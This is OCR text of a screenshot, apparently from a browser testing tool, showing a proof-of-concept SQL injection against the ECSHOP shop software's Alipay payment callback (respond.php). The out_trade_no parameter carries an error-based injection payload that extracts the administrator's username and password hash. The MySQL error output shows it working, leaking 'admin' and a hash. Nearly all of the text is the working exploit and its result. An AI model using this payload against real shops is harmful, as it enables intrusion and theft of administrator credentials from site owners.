 ECSHOP 管理中心
http://localhost...0--%20by%20Seay
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://localhost/ecshop/respond.php?code=alipay&subject=0&out_trade_no=%00' and (select * from (select count(*),concat(floor(rand(0)*2),(select concat(user_name,password)
from ecs_admin_user limit 1))a from information_schema.tables group by a)b) -- by Seay
Enable Post data Enable Referrer
localhost/ecshop/respond.php?code=alipay&subject=0&out_trade_no=' and (select * from (select count(*),concat(floor(ra
Google
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => SELECT order_amount
FROM `ecshop`.`ecs_pay_log` WHERE log_id = '\\' and (select * from (select count(*),concat(floor(rand()*2),(select
concat(user_name,password) from ecs_admin_user limit 1))a from information_schema.tables group by a)b) -- by Seay' ) [2] => Array
( [error] => Duplicate entry '0admin5af071d485e43c83b373cf2cd3883f41' for key 'group_key' ) [3] => Array ( [errno] => 1062 ) )